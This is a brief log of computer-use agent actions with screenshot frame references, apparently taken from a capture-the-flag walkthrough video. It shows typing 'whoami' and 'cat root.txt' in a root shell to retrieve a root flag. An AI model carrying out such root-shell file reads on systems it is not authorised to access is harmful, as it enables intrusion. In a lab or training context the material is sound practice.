
{"action": "type", "text": "whoami"}
{"action": "type", "text": "c"}

Print /root/root.txt in the root shell and copy the root flag.
{"action": "type", "text": "at root.txt"}

{"action": "right_click", "coordinate": [82, 582]}
